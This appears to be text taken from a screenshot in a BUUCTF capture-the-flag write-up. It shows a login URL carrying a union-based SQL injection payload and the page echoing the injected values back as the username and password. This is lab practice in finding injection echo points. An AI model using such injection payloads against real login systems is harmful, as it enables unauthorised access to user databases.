 BUUCTF
check
不安全 | 0a42be52-4487-46d3-bdb8-fc46c541cec3.node3.buuoj.cn/check.php?username=2%27%20union%20select%201,2,5%23&password=1
翻译 百度 Bing liunx课件 2021 okklin Linux系统与网络管... BUUCTF 其他书签
Login Success!
获得回显点
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '5'
Syclover @ cl4y